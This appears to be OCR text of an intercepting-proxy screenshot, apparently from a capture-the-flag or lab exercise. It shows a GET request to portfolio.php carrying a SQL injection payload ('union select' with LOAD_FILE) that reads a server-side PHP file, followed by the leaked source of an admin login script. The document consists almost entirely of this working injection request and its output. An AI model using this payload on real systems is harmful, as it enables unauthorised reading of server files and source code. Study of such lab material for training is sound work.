 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /portfolio.php?id=
1+union+select+1,2,(SELECT+LOAD_FILE('/var/www/html/administrat/index.php'))
HTTP/1.1
2 Host: 46.101.84.35:32687
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex
Pretty Raw Render \n Actions
74 $param_username = $username;
75
76 // Attempt to execute the prepared statement
77 if(mysqli_stmt_execute($stmt)){
78 // Store result
79 mysqli_stmt_store_result($stmt);
80
81 // Check if username exists, if yes then verify password
82 if(mysqli_stmt_num_rows($stmt) == 1){
83 // Bind result variables
84 mysqli_stmt_bind_result($stmt, $id, $username,
$hashed_password);
85 if(mysqli_stmt_fetch($stmt)){
86 if(password_verify($password, $hashed_password)){
87 // Password is correct, so start a new session
88 session_start();
89
90 // Store data in session variables
91 $_SESSION["loggedin"] = true;
92 $_SESSION["id"] = $id;
93 $_SESSION["username"] = $username;
94
95 // Redirect user to welcome page
96 header("location: panel.php");
97 } else{
98 // Display an error message if password is not valid
99 $password_err = "The password you entered was not
valid.";
100 }
101 }
102 } else{
103 // Display an error message if username doesn't exist
104 $username_err = "No account found with that username.";
105 }
106 } else{
107 echo "Oops! Something went wrong. Please try again later.";
108 }
109 }